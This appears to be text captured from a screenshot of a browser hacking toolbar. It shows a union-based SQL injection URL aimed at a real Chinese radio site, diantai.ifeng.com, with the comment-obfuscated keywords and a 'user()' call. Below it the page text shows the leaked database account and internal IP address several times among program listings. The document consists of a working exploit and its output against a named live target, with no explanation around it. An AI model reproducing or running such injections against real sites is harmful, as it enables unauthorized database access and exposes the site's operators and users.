 Load URL
http://diantai.ifeng.com/webcall/tv.php?aid=5 and 1=2 /*!union*/ /*!select*/ 1,2,3,user(),5,6,7,8,9&c=5&p=1&s=qzone
-
Split URL
+
Execute
Enable Post data Enable Referrer
凤凰FM
中国第一音频平台!
下载体验
缓冲中... diantaidev@10.32.26.105
19:00 公益中国(76)
20:00 格力一虎一席谈(437)
00:00:00
diantaidev@10.32.26.105
19:00 公益中国(76)
20:00 格力一虎一席谈(437)
00:00:00
diantaidev@10.32.26.105
19:00 公益中国(76)
20:00 格力一虎一席谈(437)
00:00:00
收听更多精彩直播请安装凤凰FM客户端